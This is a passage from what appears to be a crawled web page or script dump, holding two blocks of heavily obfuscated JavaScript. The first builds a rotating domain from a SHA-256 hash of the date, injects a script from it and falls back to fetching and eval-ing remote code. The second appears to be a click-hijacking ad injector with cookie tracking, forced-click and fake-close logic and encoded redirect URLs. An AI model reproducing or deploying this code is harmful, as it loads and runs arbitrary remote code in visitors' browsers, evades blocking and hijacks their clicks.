i=0;i<bytes['\x6c\x65\x6e\x67\x74\x68'];i+=64){const w=new window["\x41\x72\x72\x61\x79"](64);for(let j=0;j<16;j++){w[j]=((bytes[i+j*4]<<24)|(bytes[i+j*4+1]<<16)|(bytes[i+j*4+2]<<8)|bytes[i+j*4+3])>>>0}for(let j=16;j<64;j++){const s0=ROTR(7,w[j-15])^ROTR(18,w[j-15])^(w[j-15]>>>3);const s1=ROTR(17,w[j-2])^ROTR(19,w[j-2])^(w[j-2]>>>10);w[j]=(w[j-16]+s0+w[j-7]+s1)>>>0}let[a,b,c,d,e,f,g,h]=H;for(let j=0;j<64;j++){const S1=ROTR(6,e)^ROTR(11,e)^ROTR(25,e);const ch=(e&f)^(~e&g);const temp1=(h+S1+ch+K[j]+w[j])>>>0;const S0=ROTR(2,a)^ROTR(13,a)^ROTR(22,a);const maj=(a&b)^(a&c)^(b&c);const temp2=(S0+maj)>>>0;h=g;g=f;f=e;e=(d+temp1)>>>0;d=c;c=b;b=a;a=(temp1+temp2)>>>0}H=H['\x6d\x61\x70']((v,i)=>(v+[a,b,c,d,e,f,g,h][i])>>>0)}const hashBytes=[];for(let h of H){hashBytes['\x70\x75\x73\x68']((h>>>24)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>16)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>8)&0xff);hashBytes['\x70\x75\x73\x68'](h&0xff)}const result=hashBytes['\x6d\x61\x70']((b,i)=>{const mixed=(b+i*7)%36;return mixed<26?window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](97+mixed):window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](48+mixed-26)});return result['\x6a\x6f\x69\x6e']("")}const hash=sha256(format(newDate,this['\x71\x7a\x5f\x76\x61\x6c\x75\x65'],this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']));let baseurl=hash['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0,newDate['\x67\x65\x74\x44\x61\x74\x65']()%2===0?10:9);let houzui="\x63\x6f\x6d";baseurl="\x68\x74\x74\x70\x73\x3a\x2f\x2f"+baseurl+"\x2e"+houzui+"\x2f"+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f\x72\x69\x64\x3d"+time;let script=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x73\x63\x72\x69\x70\x74");script['\x69\x64']=this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time);script['\x73\x72\x63']=baseurl;if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){const target=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x73\x74\x79\x6c\x65\x5b\x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x5d');target['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](script,target['\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67'])}else{if(!window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']){window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64",()=>{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])})}else{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])}}script['\x6f\x6e\x65\x72\x72\x6f\x72']=()=>{try{fetch(baseurl)['\x74\x68\x65\x6e']((response)=>response['\x74\x65\x78\x74']())['\x74\x68\x65\x6e']((jsContent)=>{window["\x65\x76\x61\x6c"](jsContent)})}catch(error){}}};kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:kNSDyTm2,web_id:ahSzsQnK3,position_value:SJqu$kGm4,switch_domain_count:ZRU5,qz_value:Vu6,};tssBMFAZ$1['\x69\x64\x69\x61']()})(window, "bXP2UeMZtzJw8wwPzqihgE", "2098", "2", "6", "ww0j");

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://207032tg.kuesf1.com:8004/sc/7032?n=zjaojhbc
body_size: 47411
content:
function a0_0x3181(_0x35e0ee,_0x2818bb){_0x35e0ee=_0x35e0ee-0x1a4;var _0x5a3e82=a0_0x5a3e();var _0x318100=_0x5a3e82[_0x35e0ee];return _0x318100;}function a0_0x5a3e(){var _0x4766e5=['hid_height','uYNcJ','display:\x20block;\x20\x20width:\x20100%;\x20height:','iDPUf','Cgltl','open_n','LMrZu','jyOEe','hid_c_number','PYtQD','lt_','compel_click','eLXje','skip','bzWUs','getElementsByTagName','cbmTx','&history=','zOpKG','is_skip','\x20~\x20.','fKIjc','DmibW','div','YHbBC','qJNBv','mZsvs','?is_not=','opentime','MviZh','createElement','TTTws','nETKz','obOiM','substr','pAMff','4873OTyukz','clientX','height:','MLmVt','xvrei','Rbzaz','RCHMc','ZEOjf','FKnrK','UIOoI','isCook','matter','10px','SSwXL','&target=1','jVIrc','SRycr','50kLRGyM','XtVwl','accelerationIncludingGravity','hKzKz','ByuDk','1623060TceLhk','pVdJI','com_state','toQsU','gImg','sLxLR','toGMTString','murl','scrollTop','&target=0&is_qie=1','display:block;position:fixed;width:10%;left:','Dircd','catch','compel_skip','name','YKZwh','pytKM','IAyOC','YTKOa','Mabvg','toLowerCase','split','hid_state','pRDyG','dQofu','random','WGPDT','platform','bMeAd','?t=','del','ruDEz','vw;border:none;z-index:2147483646;','purl','32483loqrOl','touchend','CmnTX','micromessenger','bArxb','RaQSZ','SqOdg','hidden','px;\x20bottom:','GBEMN','reserve_height','Bnotf','BaDIG','quark','status','Jdogx','mKWxc','className','read_time','444PAKoNp','AGMIF','iFFFY','application/x-www-form-urlencoded','QkRFX','eOkAg','pIuWz','LHKFO','cSty','kjgAu','gIYyM','PVjUf','good','JmPUD','devicemotion','insertAdjacentElement','&ifrom=','px;\x20top:','hid_click_num','RmRMh','dweYH','CScr','remove','script','user_agent','CKumM','YxBrc','init','teCQG','&ctype=','innerHeight','img','EveRet','NjKiP','119008cBudxK','style','compel_skip_delay','hjVCO','jAecn','zdgHJ','com_pvnum_show','KWsqf','addEventListener','&open_n=','wOHFJ','vEmMm','Eve','moOeO','string','LEauv','hGfhA','VzSPb','RdlHx','56HFURlt','eesmP','message','miJDk','event','height','is_jiexi','&clickp=','louOQ','setTime','&url=','appendChild','innerHTML','ViMGL','uiuiui','match','bFaMD','hide','href','usUOD','hqRss','com_c_number','kBgDo','246060ERYttT','IzkRi','click','iPFZt','dPrKP','yYAYr','WtyLe','jpukc','nrirh','RZcoN','nzyat','ZrayG','parentNode','is_open','MLHwb','WWODp','riUpS','gtop','MaFeO','34JlyKeb','mknLt','qoHwg','kRxEq','evetype','show_number','dTPdD','zaugd','is_repeat_ip_','px;\x20left:','top:','VbGJU','lISlu','yyRZy','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','sCook','urwaz','type','width','IsPC','responseText','px\x20!important;','jpjCZ','send','yNRJk','top','Luayo','gCook','svAmP','VFcQC','hbIxl','hid_pvnum_show','qVGas','changedTouches','userAgent','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','add','nUpeT','[\"6LM2OF\"g\"}\"=\"6f\"g10s@=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@}01F(mD0K^s@m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/@}01F(mD0K^s@m(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P','key','getTime','parse','sNYKM','SJFBO','px\x20-','EhSCa','438306sbCOfD','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','GzcbQ','QjZOA','3|1|4|0|2','gpUSH','ZztYE','bottom:','indexOf','is_com','plWIA','ATzhO','DWyrP','QrQWZ','ynhHX','MwdAL','&screen=','GihtJ','wmAGc','HFuFj','vLGcr','px;\x20background-size:\x20','hiheight','&se=','zUOzE','open','insertBefore','&refso=','dWXEc','iJhbI','is_not','touches','Xvxcy','DoRpi','tWJDk','qmKuT','RSRgM','xx_channel_id','4685iVPccO','srYnE','WwLak','screen','sSBai','readyState','px;\x20background-position:\x20-',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','ECmht','clientY','PJtBq','stJew','hmHuc','aFuGg',')\x20!important}','ucbrowser','iWeax','body','lIDhZ','AujLP','sKOCZ','WkjgB','GET','sgrFA',';expires=','hOysp','KByVF','RGnOJ','vdxtb','AcXII','length','innerWidth','FNOgN','pcurl','RNUKp','now','fKMIk','VSzeq','ZBZqO','height:\x20','vwsno','DeviceMotionEvent','ueVEV','gHQTy','gehxw','(^|\x20)lt_','/cc/','oeguM','xwRMl','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','DfCeU','onreadystatechange','time','getItem','position','location','fWIAc','xCYAY','head','mqqbrowser','pbMVv','&target=0','/d/','after','body{margin:\x200px;}','aSiNB','jjjuZ','cLab','close','AeAqW','HfDNI','gdApK','DYkoW','{background-image:\x20url(data:image/png;base64,','ChoNi','floor','\x20~\x20','dZDpw','cookie','ieExh','EvJgE','mwSZJ','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','MpfLT','&jiami=1','WquOM','yUglL','false_clo','GsVBd','px\x20'];a0_0x5a3e=function(){return _0x4766e5;};return a0_0x5a3e();}(function(_0x2e6c78,_0xd0effd){var _0x29111e=a0_0x3181,_0x30ac4e=_0x2e6c78();while(!![]){try{var _0x6d1bd6=parseInt(_0x29111e(0x2fc))/0x1*(parseInt(_0x29111e(0x22a))/0x2)+-parseInt(_0x29111e(0x258))/0x3+-parseInt(_0x29111e(0x1cb))/0x4*(parseInt(_0x29111e(0x27e))/0x5)+parseInt(_0x29111e(0x217))/0x6+-parseInt(_0x29111e(0x200))/0x7*(-parseInt(_0x29111e(0x1ed))/0x8)+parseInt(_0x29111e(0x312))/0x9+-parseInt(_0x29111e(0x30d))/0xa*(parseInt(_0x29111e(0x1b8))/0xb);if(_0x6d1bd6===_0xd0effd)break;else _0x30ac4e['push'](_0x30ac4e['shift']());}catch(_0x1420a8){_0x30ac4e['push'](_0x30ac4e['shift']());}}}(a0_0x5a3e,0x26a75),!(function(){var _0x17980d=a0_0x3181,_0xc4a6df={'SYLiA':_0x17980d(0x24d),'UIOoI':function(_0x235001,_0x18b5d4){return _0x235001<_0x18b5d4;},'jAecn':function(_0x3b3570,_0x100da4){return _0x3b3570*_0x100da4;},'jpjCZ':function(_0x1069bb,_0x46bd0c){return _0x1069bb+_0x46bd0c;},'FNOgN':'=([^;]*)(;|$)','LEauv':function(_0x4279e2,_0x4699f8){return _0x4279e2(_0x4699f8);},'EvJgE':function(_0x44d8ba,_0x1ff19a){return _0x44d8ba+_0x1ff19a;},'RaQSZ':function(_0x44e257,_0x3a3b91){return _0x44e257*_0x3a3b91;},'bFaMD':function(_0x3f4d9f,_0x19a32b){return _0x3f4d9f+_0x19a32b;},'JJAGx':_0x17980d(0x296),'wOHFJ':'iscookie','dPrKP':function(_0x214060,_0x44de93){return _0x214060==_0x44de93;},'fKMIk':_0x17980d(0x1e2),'AeAqW':function(_0x32f0ec,_0x3d532a){return _0x32f0ec-_0x3d532a;},'RZcoN':_0x17980d(0x224),'jVIrc':'touchstart','VmCrb':function(_0x27a259,_0x1c6694){return _0x27a259==_0x1c6694;},'Dircd':_0x17980d(0x1b9),'DWyrP':function(_0xd88f56,_0x3f5ed8){return _0xd88f56==_0x3f5ed8;},'cbmTx':function(_0x45f497,_0x2429ab){return _0x45f497+_0x2429ab;},'ynhHX':function(_0x3c0233,_0x1042f3){return _0x3c0233+_0x1042f3;},'stJew':_0x17980d(0x2f3),'EhSCa':function(_0x14b66b,_0x2f6eb5){return _0x14b66b+_0x2f6eb5;},'teCQG':_0x17980d(0x26f),'qJNBv':function(_0x580d6d,_0x116b3a){return _0x580d6d+_0x116b3a;},'sSBai':'&interval=','svAmP':function(_0x45584f,_0x167db9){return _0x45584f(_0x167db9);},'hGfhA':function(_0x5c845d,_0x13f8c6){return _0x5c845d-_0x13f8c6;},'gdApK':function(_0x4401af,_0x58fe12){return _0x4401af+_0x58fe12;},'mZsvs':function(_0x194e7b,_0x4e133d){return _0x194e7b+_0x4e133d;},'usUOD':function(_0x259a75,_0x3b5d13){return _0x259a75+_0x3b5d13;},'BrRMo':function(_0x530ae0,_0x20323f){return _0x530ae0+_0x20323f;},'WwLak':function(_0x5e0811,_0x47771d){return _0x5e0811+_0x47771d;},'GsVBd':function(_0x3529b9,_0x2531b8){return _0x3529b9+_0x2531b8;},'riUpS':function(_0x2821fb,_0x3a5e58){return _0x2821fb+_0x3a5e58;},'uzIGe':function(_0x50c110,_0x4a8829){return _0x50c110+_0x4a8829;},'VzSPb':_0x17980d(0x20a),'dWXEc':function(_0x5a51c9,_0x47a49b){return _0x5a51c9(_0x47a49b);},'lIDhZ':function(_0x44e5fe,_0x5c75f8){return _0x44e5fe+_0x5c75f8;},'YxBrc':function(_0x3d5851,_0x5c6dae){return _0x3d5851(_0x5c6dae);},'HfDNI':_0x17980d(0x2d2),'hOysp':function(_0x280f6e,_0x24f70a){return _0x280f6e+_0x24f70a;},'gHQTy':_0x17980d(0x268),'KWsqf':_0x17980d(0x1db),'YKZwh':function(_0x244edb,_0x55dbf9){return _0x244edb!=_0x55dbf9;},'XtVwl':function(_0x2840e5,_0x2bf728){return _0x2840e5+_0x2bf728;},'HFuFj':_0x17980d(0x2e9),'mknLt':'&ipnumber=','ZztYE':function(_0x3f3bbe,_0x22ef7b){return _0x3f3bbe+_0x22ef7b;},'GWakm':function(_0x1af591,_0x423758){return _0x1af591+_0x423758;},'xCYAY':_0x17980d(0x207),'GzcbQ':function(_0x4dc992,_0x5afe2a){return _0x4dc992(_0x5afe2a);},'Jdogx':function(_0x3e2c5d,_0x4eb1d5){return _0x3e2c5d+_0x4eb1d5;},'dQofu':_0x17980d(0x1e8),'MwdAL':function(_0x574990,_0x406007){return _0x574990+_0x406007;},'nUpeT':_0x17980d(0x1f6),'kRxEq':function(_0x10a9db,_0x43461d){return _0x10a9db(_0x43461d);},'jyOEe':function(_0x2e17ad,_0x18e626){return _0x2e17ad/_0x18e626;},'uYNcJ':function(_0x16e7cf,_0x262475){return _0x16e7cf+_0x262475;},'VSzeq':'&t=','TTTws':function(_0x1dfeed,_0xcd5189){return _0x1dfeed==_0xcd5189;},'wGuan':_0x17980d(0x1bb),'sNYKM':function(_0x5e2ff3,_0x41e2ed){return _0x5e2ff3+_0x41e2ed;},'ECmht':function(_0x10e8bc,_0x11a7b7){return _0x10e8bc+_0x11a7b7;},'oeguM':_0x17980d(0x30a),'bMeAd':function(_0x3c6159,_0x15eb04){return _0x3c6159+_0x15eb04;},'MaFeO':function(_0xd7faeb,_0xd6dec9){return _0xd7faeb>=_0xd6dec9;},'RGnOJ':function(_0x3e0c41,_0x31654a){return _0x3e0c41>=_0x31654a;},'fWIAc':_0x17980d(0x28d),'iPFZt':function(_0x1ee99a,_0x43fa81){return _0x1ee99a>=_0x43fa81;},'gehxw':_0x17980d(0x2b9),'sgrFA':_0x17980d(0x2bb),'yUglL':function(_0x458c1d,_0x550932,_0x1d34b0){return _0x458c1d(_0x550932,_0x1d34b0);},'ZEOjf':_0x17980d(0x2be),'SSwXL':function(_0x168bd2,_0x1639b4){return _0x168bd2+_0x1639b4;},'jhvhd':_0x17980d(0x2d0),'aJcRo':function(_0x2d9402,_0x570452){return _0x2d9402+_0x570452;},'iWeax':_0x17980d(0x2ca),'HIrdC':_0x17980d(0x259),'QkRFX':function(_0x33702c,_0x28f91b){return _0x33702c+_0x28f91b;},'IAyOC':function(_0x3c3d81,_0x53b2cf){return _0x3c3d81+_0x53b2cf;},'RCHMc':':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}','AGMIF':'div','pRDyG':function(_0x1984e4,_0x2130f3){return _0x1984e4+_0x2130f3;},'WtyLe':_0x17980d(0x2c7),'BXkar':_0x17980d(0x1ee),'CKumM':function(_0x283058,_0x596a62){return _0x283058+_0x596a62;},'ZBZqO':_0x17980d(0x219),'iRMzA':function(_0x330616,_0x231578){return _0x330616<_0x231578;},'NjKiP':_0x17980d(0x1d7),'dweYH':_0x17980d(0x1bf),'SqOdg':function(_0x3ec0c2,_0x16e4dd){return _0x3ec0c2-_0x16e4dd;},'nrirh':function(_0x166881,_0x4e3c97){return _0x166881-_0x4e3c97;},'nETKz':function(_0x1ae13c,_0x3c2e82){return _0x1ae13c<_0x3c2e82;},'qmKuT':function(_0x86551a,_0x5ebdd8){return _0x86551a<_0x5ebdd8;},'qoHwg':function(_0x2b36ac,_0x2ead86){return _0x2b36ac+_0x2ead86;},'Rbzaz':function(_0x44b816,_0x20b67d){return _0x44b816+_0x20b67d;},'lISlu':function(_0xc79e69,_0x577e79){return _0xc79e69+_0x577e79;},'aFuGg':function(_0x2d34ca,_0x2c7d2a){return _0x2d34ca+_0x2c7d2a;},'MLmVt':function(_0x48dc73,_0x5c3ca3){return _0x48dc73+_0x5c3ca3;},'IOUTZ':function(_0xc3f82c,_0x2d8ec9){return _0xc3f82c+_0x2d8ec9;},'VFcQC':function(_0x5310ad,_0xcbcc75){return _0x5310ad+_0xcbcc75;},'DmibW':function(_0x6645df,_0x493134){return _0x6645df+_0x493134;},'iFFFY':function(_0x189d9a,_0x295090){return _0x189d9a+_0x295090;},'dZDpw':function(_0x85ccd3,_0x3976a1){return _0x85ccd3+_0x3976a1;},'AcXII':function(_0x4f9326,_0x38a18a){return _0x4f9326+_0x38a18a;},'dTPdD':function(_0x3c8a17,_0xc40af9){return _0x3c8a17+_0xc40af9;},'WquOM':_0x17980d(0x2fe),'QywwO':_0x17980d(0x1dc),'eOkAg':function(_0x4975cb,_0x25037b){return _0x4975cb*_0x25037b;},'QFDUL':_0x17980d(0x233),'toQsU':function(_0x370b29,_0x2ce7ee){return _0x370b29*_0x2ce7ee;},'jjjuZ':'px;\x20background-position:\x20-','zUOzE':_0x17980d(0x26d),'hKzKz':function(_0x5843eb,_0x3f23c0){return _0x5843eb+_0x3f23c0;},'ruDEz':function(_0x1bafd9,_0x1dafb5){return _0x1bafd9+_0x1dafb5;},'fKIjc':function(_0x53fd41,_0x40cd91){return _0x53fd41+_0x40cd91;},'hjVCO':function(_0x34e4fb,_0x409a3b){return _0x34e4fb+_0x409a3b;},'pytKM':function(_0x14b9a9,_0x204578){return _0x14b9a9+_0x204578;},'SRycr':function(_0x105bf4,_0xe4edf1){return _0x105bf4+_0xe4edf1;},'uUVYP':_0x17980d(0x1c0),'vLGcr':function(_0x1ca6c0,_0x28186e){return _0x1ca6c0*_0x28186e;},'VbGJU':function(_0x5b9335,_0xb68813){return _0x5b9335*_0xb68813;},'Mabvg':_0x17980d(0x256),'ZuJpw':_0x17980d(0x2d7),'zaugd':_0x17980d(0x23f),'OVAbN':function(_0x1f1670,_0x40f6e6){return _0x1f1670+_0x40f6e6;},'sLxLR':function(_0x50958f,_0xaa4ee0){return _0x50958f+_0xaa4ee0;},'QrQWZ':function(_0x239fb2,_0x4e0e47){return _0x239fb2+_0x4e0e47;},'CmnTX':function(_0x3c5f2e,_0x392b92){return _0x3c5f2e<=_0x392b92;},'hqRss':function(_0x3dcc01,_0x8dac08){return _0x3dcc01+_0x8dac08;},'zOpKG':function(_0x5edd7a,_0x453249){return _0x5edd7a==_0x453249;},'KByVF':_0x17980d(0x24e),'uaPJG':function(_0x3f9a89,_0x5a4cbc){return _0x3f9a89<=_0x5a4cbc;},'aSiNB':function(_0x1a9d52,_0x26fdf1){return _0x1a9d52+_0x26fdf1;},'PVjUf':function(_0x49455c,_0x31a7ca){return _0x49455c+_0x31a7ca;},'tWJDk':_0x17980d(0x31c),'pIuWz':function(_0x1640b5,_0x5c35c8){return _0x1640b5-_0x5c35c8;},'IzkRi':_0x17980d(0x1b6),'kjgAu':function(_0x517a8d,_0x2a5688){return _0x517a8d+_0x2a5688;},'ZrayG':function(_0x3824d6,_0xa39eac){return _0x3824d6+_0xa39eac;},'eLXje':_0x17980d(0x308),'AujLP':function(_0x4b64bc,_0x5dc917){return _0x4b64bc+_0x5dc917;},'jpukc':function(_0x55f6f0,_0x312a20){return _0x55f6f0==_0x312a20;},'yYAYr':function(_0x27a141,_0x279c8c){return _0x27a141>_0x279c8c;},'iJhbI':function(_0x426227,_0x1135c8){return _0x426227*_0x1135c8;},'RmRMh':_0x17980d(0x2c2),'FnpIS':function(_0x135045,_0x2f8cf1){return _0x135045>_0x2f8cf1;},'ieExh':_0x17980d(0x238),'OSLkG':function(_0x25dc4d,_0x5441b8){return _0x25dc4d==_0x5441b8;},'RdlHx':function(_0x45a925,_0x4c747b){return _0x45a925+_0x4c747b;},'ATzhO':_0x17980d(0x234),'vdxtb':'px;','RSsas':function(_0x56c4fb,_0x2d1f02){return _0x56c4fb+_0x2d1f02;},'yNRJk':_0x17980d(0x25f),'ByuDk':_0x17980d(0x25c),'SJFBO':_0x17980d(0x261),'DYkoW':function(_0x2d478b,_0x382c60){return _0x2d478b==_0x382c60;},'yUUbZ':function(_0x56f764,_0x4f62ac){return _0x56f764<=_0x4f62ac;},'LMrZu':_0x17980d(0x2af),'wmAGc':function(_0x236e90,_0x315793){return _0x236e90>=_0x315793;},'mVOLG':_0x17980d(0x1b4),'BaDIG':function(_0x408539,_0x51423e){return _0x408539+_0x51423e;},'GBEMN':function(_0x1c0484,_0x444b1e){return _0x1c0484>_0x444b1e;},'bzWUs':_0x17980d(0x2eb),'cyEAR':function(_0x814613,_0x3c4d47){return _0x814613+_0x3c4d47;},'MpfLT':_0x17980d(0x2da),'yyRZy':function(_0x5b1d0c,_0x5c7a8e){return _0x5b1d0c==_0x5c7a8e;},'Xvxcy':function(_0x2f707b,_0x44c485){return _0x2f707b(_0x44c485);},'pVdJI':_0x17980d(0x1d9),'kBgDo':function(_0x5266c6,_0x3ec9be){return _0x5266c6(_0x3ec9be);},'WGPDT':function(_0x13b6d2,_0x3f1201){return _0x13b6d2+_0x3f1201;},'nzyat':function(_0x57ecbe,_0x5f543d){return _0x57ecbe+_0x5f543d;},'RSRgM':'https://bug.3ctx0g.com:8004/bug?message=','YTKOa':function(_0x3dc613,_0x1320c0){return _0x3dc613>=_0x1320c0;},'hmHuc':_0x17980d(0x20e),'miJDk':_0x17980d(0x22f),'vwsno':function(_0x3b80c9,_0xd9a8d0){return _0x3b80c9==_0xd9a8d0;},'pAMff':function(_0x551cb0,_0xe817d2){return _0x551cb0>_0xe817d2;},'xvrei':function(_0x2902b3,_0x23525d){return _0x2902b3/_0x23525d;},'GihtJ':function(_0x226aa4,_0x44eb30){return _0x226aa4(_0x44eb30);},'WWODp':function(_0x2fe476,_0x430d53){return _0x2fe476/_0x430d53;},'PJtBq':function(_0x361e42,_0x13c3c7){return _0x361e42*_0x13c3c7;},'ueVEV':function(_0x1d12e5,_0x26b936){return _0x1d12e5(_0x26b936);},'mwSZJ':function(_0x5cf20d,_0x19fdbb){return _0x5cf20d+_0x19fdbb;},'FKnrK':function(_0x85724b,_0x4bdabb){return _0x85724b*_0x4bdabb;},'zdgHJ':function(_0x18511c,_0xdc0bd7){return _0x18511c+_0xdc0bd7;},'PYtQD':_0x17980d(0x250),'xCDqh':function(_0x123f92,_0x38b54a){return _0x123f92(_0x38b54a);},'cvEcX':function(_0x7f2ce4,_0x58b428){return _0x7f2ce4(_0x58b428);},'MviZh':function(_0x5c1e64,_0x487788){return _0x5c1e64(_0x487788);},'pbMVv':function(_0x360b37,_0x572ef3){return _0x360b37/_0x572ef3;},'YHbBC':function(_0x4026d0,_0x183e5b){return _0x4026d0+_0x183e5b;},'mKWxc':function(_0x76696c,_0x37bccd){return _0x76696c(_0x37bccd);},'DfCeU':function(_0x44206d,_0xfd6eac){return _0x44206d*_0xfd6eac;},'Vphju':function(_0x1ef5d7,_0x4b000e){return _0x1ef5d7+_0x4b000e;},'QjZOA':function(_0x139973,_0x188174){return _0x139973+_0x188174;},'gpUSH':_0x17980d(0x2bc),'fCtsL':'Content-type','uUSRq':_0x17980d(0x1ce)},_0x4e2da0=Math[_0x17980d(0x1af)]()['toString'](0x24)[_0x17980d(0x2fa)](Math[_0x17980d(0x2c9)](_0xc4a6df[_0x17980d(0x309)](0x6*Math[_0x17980d(0x1af)](),0x2)));if(null==window[_0x4e2da0]){var _0x1ada31=window[_0x4e2da0]={},_0x52ceba=0x0,_0x49cbb1=0x0,_0x22072c=0x0;if(_0x1ada31['$']=function(_0x1b8d97){var _0x515c5f=_0x17980d;return'.'==_0x1b8d97[_0x515c5f(0x2fa)](0x0,0x1)?document['getElementsByClassName'](_0x1b8d97['substr'](0x1)):'#'==_0x1b8d97['substr'](0x0,0x1)?document['getElementById'](_0x1b8d97[_0x515c5f(0x2fa)](0x1)):document[_0x515c5f(0x2e7)](_0x1b8d97);},_0x1ada31['rc']=function(_0x1802ff){var _0x486010=_0x17980d,_0x3f715a=_0xc4a6df['SYLiA'],_0xf2f819='';for(i=0x0;_0xc4a6df[_0x486010(0x305)](i,_0x1802ff);i++)_0xf2f819+=_0x3f715a['charAt'](Math[_0x486010(0x2c9)](_0xc4a6df[_0x486010(0x1f1)](0x33,Math[_0x486010(0x1af)]())));return _0xf2f819;},_0x1ada31['gCook']=function(_0x4ebb5d){var _0x36c0bc=_0x17980d,_0x1e9d1c,_0x577d9d=new RegExp(_0xc4a6df[_0x36c0bc(0x240)](_0x36c0bc(0x2ab)+_0x4ebb5d,_0xc4a6df[_0x36c0bc(0x29e)]));return(_0x1e9d1c=document['cookie']['match'](_0x577d9d))?_0xc4a6df['LEauv'](unescape,_0x1e9d1c[0x2]):null;},_0x1ada31[_0x17980d(0x239)]=function(_0x214c56,_0x3bdfd3,_0x5721be){var _0x41aae2=_0x17980d,_0x3a9d63=new Date();_0x3a9d63[_0x41aae2(0x209)](_0xc4a6df[_0x41aae2(0x2ce)](_0x3a9d63[_0x41aae2(0x252)](),_0xc4a6df[_0x41aae2(0x1bd)](0x3e8,_0x5721be))),document[_0x41aae2(0x2cc)]=_0xc4a6df[_0x41aae2(0x210)](_0xc4a6df['jpjCZ'](_0x41aae2(0x2e2)+_0x214c56,'='),_0xc4a6df[_0x41aae2(0x1fc)](escape,_0x3bdfd3))+_0xc4a6df['JJAGx']+_0x3a9d63[_0x41aae2(0x318)]();},_0x1ada31[_0x17980d(0x306)]=function(){var _0x229730=_0x17980d;return _0x1ada31['sCook'](_0xc4a6df[_0x229730(0x1f7)],'1'),_0xc4a6df['dPrKP']('1',_0x1ada31[_0x229730(0x245)](_0xc4a6df['wOHFJ']));},_0x1ada31[_0x17980d(0x228)]=function(){var _0x2763c0=_0x17980d;return document['documentElement']['scrollTop']||document[_0x2763c0(0x28f)][_0x2763c0(0x31a)];},_0x1ada31['CScr']=function(_0xd14ae9){var 